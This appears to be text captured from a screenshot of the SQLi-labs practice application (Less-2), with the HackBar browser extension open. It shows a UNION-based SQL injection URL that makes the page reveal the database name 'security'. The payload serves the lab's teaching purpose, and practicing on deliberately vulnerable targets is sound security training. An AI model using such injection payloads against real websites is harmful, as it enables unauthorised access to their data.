 Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://sqli/Less-2/?id=-1 union select 1,database(),3--+
Post data Referer User Agent Cookies Add Header Clear All